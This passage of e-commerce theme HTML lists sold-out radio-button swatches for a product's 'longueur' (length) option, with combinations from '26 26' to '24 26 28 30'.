<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2626" data-value="2626">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-19"
          class="swatches__form--input"
          name="longueur"
          value="26 26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-19" tabindex="0">
          26 26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2828" data-value="2828">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-20"
          class="swatches__form--input"
          name="longueur"
          value="28 28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-20" tabindex="0">
          28 28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="3030" data-value="3030">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-21"
          class="swatches__form--input"
          name="longueur"
          value="30 30"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-21" tabindex="0">
          30 30
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1012" data-value="1012">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-22"
          class="swatches__form--input"
          name="longueur"
          value="10 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-22" tabindex="0">
          10 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1214" data-value="1214">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-23"
          class="swatches__form--input"
          name="longueur"
          value="12 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-23" tabindex="0">
          12 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1416" data-value="1416">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-24"
          class="swatches__form--input"
          name="longueur"
          value="14 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-24" tabindex="0">
          14 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1618" data-value="1618">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-25"
          class="swatches__form--input"
          name="longueur"
          value="16 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-25" tabindex="0">
          16 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1820" data-value="1820">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-26"
          class="swatches__form--input"
          name="longueur"
          value="18 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-26" tabindex="0">
          18 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2022" data-value="2022">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-27"
          class="swatches__form--input"
          name="longueur"
          value="20 22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-27" tabindex="0">
          20 22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2224" data-value="2224">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-28"
          class="swatches__form--input"
          name="longueur"
          value="22 24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-28" tabindex="0">
          22 24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2426" data-value="2426">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-29"
          class="swatches__form--input"
          name="longueur"
          value="24 26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-29" tabindex="0">
          24 26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2628" data-value="2628">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-30"
          class="swatches__form--input"
          name="longueur"
          value="26 28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-30" tabindex="0">
          26 28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2830" data-value="2830">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-31"
          class="swatches__form--input"
          name="longueur"
          value="28 30"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-31" tabindex="0">
          28 30
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="101010" data-value="101010">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-32"
          class="swatches__form--input"
          name="longueur"
          value="10 10 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-32" tabindex="0">
          10 10 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="121212" data-value="121212">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-33"
          class="swatches__form--input"
          name="longueur"
          value="12 12 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-33" tabindex="0">
          12 12 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="141414" data-value="141414">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-34"
          class="swatches__form--input"
          name="longueur"
          value="14 14 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-34" tabindex="0">
          14 14 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="161616" data-value="161616">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-35"
          class="swatches__form--input"
          name="longueur"
          value="16 16 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-35" tabindex="0">
          16 16 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="181818" data-value="181818">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-36"
          class="swatches__form--input"
          name="longueur"
          value="18 18 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-36" tabindex="0">
          18 18 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="202020" data-value="202020">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-37"
          class="swatches__form--input"
          name="longueur"
          value="20 20 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-37" tabindex="0">
          20 20 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="222222" data-value="222222">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-38"
          class="swatches__form--input"
          name="longueur"
          value="22 22 22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-38" tabindex="0">
          22 22 22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="242424" data-value="242424">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-39"
          class="swatches__form--input"
          name="longueur"
          value="24 24 24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-39" tabindex="0">
          24 24 24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="262626" data-value="262626">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-40"
          class="swatches__form--input"
          name="longueur"
          value="26 26 26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-40" tabindex="0">
          26 26 26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="282828" data-value="282828">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-41"
          class="swatches__form--input"
          name="longueur"
          value="28 28 28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-41" tabindex="0">
          28 28 28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="303030" data-value="303030">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-42"
          class="swatches__form--input"
          name="longueur"
          value="30 30 30"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-42" tabindex="0">
          30 30 30
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="81012" data-value="81012">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-43"
          class="swatches__form--input"
          name="longueur"
          value="8 10 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-43" tabindex="0">
          8 10 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="101214" data-value="101214">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-44"
          class="swatches__form--input"
          name="longueur"
          value="10 12 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-44" tabindex="0">
          10 12 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="121416" data-value="121416">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-45"
          class="swatches__form--input"
          name="longueur"
          value="12 14 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-45" tabindex="0">
          12 14 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="141618" data-value="141618">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-46"
          class="swatches__form--input"
          name="longueur"
          value="14 16 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-46" tabindex="0">
          14 16 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="161820" data-value="161820">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-47"
          class="swatches__form--input"
          name="longueur"
          value="16 18 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-47" tabindex="0">
          16 18 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="182022" data-value="182022">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-48"
          class="swatches__form--input"
          name="longueur"
          value="18 20 22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-48" tabindex="0">
          18 20 22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="202224" data-value="202224">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-49"
          class="swatches__form--input"
          name="longueur"
          value="20 22 24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-49" tabindex="0">
          20 22 24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="222426" data-value="222426">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-50"
          class="swatches__form--input"
          name="longueur"
          value="22 24 26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-50" tabindex="0">
          22 24 26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="242628" data-value="242628">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-51"
          class="swatches__form--input"
          name="longueur"
          value="24 26 28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-51" tabindex="0">
          24 26 28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="262830" data-value="262830">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-52"
          class="swatches__form--input"
          name="longueur"
          value="26 28 30"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-52" tabindex="0">
          26 28 30
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="10101010" data-value="10101010">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-53"
          class="swatches__form--input"
          name="longueur"
          value="10 10 10 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-53" tabindex="0">
          10 10 10 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="12121212" data-value="12121212">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-54"
          class="swatches__form--input"
          name="longueur"
          value="12 12 12 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-54" tabindex="0">
          12 12 12 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="14141414" data-value="14141414">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-55"
          class="swatches__form--input"
          name="longueur"
          value="14 14 14 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-55" tabindex="0">
          14 14 14 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="16161616" data-value="16161616">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-56"
          class="swatches__form--input"
          name="longueur"
          value="16 16 16 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-56" tabindex="0">
          16 16 16 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="18181818" data-value="18181818">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-57"
          class="swatches__form--input"
          name="longueur"
          value="18 18 18 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-57" tabindex="0">
          18 18 18 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="20202020" data-value="20202020">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-58"
          class="swatches__form--input"
          name="longueur"
          value="20 20 20 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-58" tabindex="0">
          20 20 20 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="22222222" data-value="22222222">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-59"
          class="swatches__form--input"
          name="longueur"
          value="22 22 22 22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-59" tabindex="0">
          22 22 22 22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="24242424" data-value="24242424">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-60"
          class="swatches__form--input"
          name="longueur"
          value="24 24 24 24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-60" tabindex="0">
          24 24 24 24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="26262626" data-value="26262626">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-61"
          class="swatches__form--input"
          name="longueur"
          value="26 26 26 26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-61" tabindex="0">
          26 26 26 26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="28282828" data-value="28282828">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-62"
          class="swatches__form--input"
          name="longueur"
          value="28 28 28 28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-62" tabindex="0">
          28 28 28 28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="30303030" data-value="30303030">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-63"
          class="swatches__form--input"
          name="longueur"
          value="30 30 30 30"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-63" tabindex="0">
          30 30 30 30
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="10101212" data-value="10101212">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-64"
          class="swatches__form--input"
          name="longueur"
          value="10 10 12 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-64" tabindex="0">
          10 10 12 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="12121414" data-value="12121414">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-65"
          class="swatches__form--input"
          name="longueur"
          value="12 12 14 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-65" tabindex="0">
          12 12 14 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="14141616" data-value="14141616">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-66"
          class="swatches__form--input"
          name="longueur"
          value="14 14 16 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-66" tabindex="0">
          14 14 16 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="16161818" data-value="16161818">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-67"
          class="swatches__form--input"
          name="longueur"
          value="16 16 18 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-67" tabindex="0">
          16 16 18 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="18182020" data-value="18182020">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-68"
          class="swatches__form--input"
          name="longueur"
          value="18 18 20 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-68" tabindex="0">
          18 18 20 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="20202222" data-value="20202222">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-69"
          class="swatches__form--input"
          name="longueur"
          value="20 20 22 22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-69" tabindex="0">
          20 20 22 22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="22222424" data-value="22222424">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-70"
          class="swatches__form--input"
          name="longueur"
          value="22 22 24 24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-70" tabindex="0">
          22 22 24 24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="24242626" data-value="24242626">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-71"
          class="swatches__form--input"
          name="longueur"
          value="24 24 26 26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-71" tabindex="0">
          24 24 26 26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="26262828" data-value="26262828">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-72"
          class="swatches__form--input"
          name="longueur"
          value="26 26 28 28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-72" tabindex="0">
          26 26 28 28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="28283030" data-value="28283030">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-73"
          class="swatches__form--input"
          name="longueur"
          value="28 28 30 30"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-73" tabindex="0">
          28 28 30 30
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="12141618" data-value="12141618">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-74"
          class="swatches__form--input"
          name="longueur"
          value="12 14 16 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-74" tabindex="0">
          12 14 16 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="14161820" data-value="14161820">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-75"
          class="swatches__form--input"
          name="longueur"
          value="14 16 18 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-75" tabindex="0">
          14 16 18 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="16182022" data-value="16182022">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-76"
          class="swatches__form--input"
          name="longueur"
          value="16 18 20 22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-76" tabindex="0">
          16 18 20 22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="18202224" data-value="18202224">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-77"
          class="swatches__form--input"
          name="longueur"
          value="18 20 22 24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-77" tabindex="0">
          18 20 22 24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="20222426" data-value="20222426">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-78"
          class="swatches__form--input"
          name="longueur"
          value="20 22 24 26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-78" tabindex="0">
          20 22 24 26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="22242628" data-value="22242628">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-79"
          class="swatches__form--input"
          name="longueur"
          value="22 24 26 28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-79" tabindex="0">
          22 24 26 28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="24262830" data-value="24262830">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-80"
          class="swatches__form--input"
          name="longueur"
          value="24 26 28 30"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

